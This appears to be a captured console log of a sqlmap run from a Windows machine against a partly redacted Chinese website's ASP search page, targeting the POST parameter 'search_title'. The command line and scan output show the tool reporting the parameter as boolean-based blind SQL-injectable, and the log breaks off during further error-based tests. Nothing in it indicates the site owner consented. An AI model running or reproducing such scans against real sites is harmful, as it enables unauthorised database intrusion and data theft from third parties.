 C:\Python27\sqlmap>sqlmap.py -u "http://w .cn/Y01/ws_xw/index.asp" -
-data "submit=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD&search_title=1" -p "search_ti
tle"
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:36:53
[15:36:53] [INFO] testing connection to the target URL
[15:36:53] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[15:36:55] [INFO] target URL is stable
[15:36:55] [WARNING] heuristic (basic) test shows that POST parameter 'search_ti
tle' might not be injectable
[15:36:55] [INFO] testing for SQL injection on POST parameter 'search_title'
[15:36:56] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:37:00] [INFO] POST parameter 'search_title' seems to be 'AND boolean-based b
lind - WHERE or HAVING clause' injectable
[15:37:03] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[15:37:04] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[15:37:04] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[15:37:04] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT